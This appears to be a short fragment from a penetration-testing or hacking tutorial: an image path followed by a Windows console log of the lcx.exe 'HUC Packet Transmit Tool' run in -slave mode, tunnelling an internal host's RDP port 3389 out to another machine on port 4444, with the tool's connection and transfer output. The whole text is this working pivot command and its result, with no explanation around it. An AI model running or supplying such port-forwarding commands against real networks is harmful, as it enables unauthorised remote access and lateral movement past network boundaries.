 C:\Users\Lin\Desktop>lcx.exe -slave 192.168.69.14 4444 192.168.69.84 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 192.168.69.14:4444....
[+] Connect OK!
[+] Make a Connection to 192.168.69.84:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.69.14:4444 <-> 192.168.69.84:3389) ......
Recv    19 bytes    192.168.69.84:3389
Send    19 bytes    192.168.69.14:4444
[+] CreateThread OK!
[+] Make a Connection to 192.168.69.14:4444....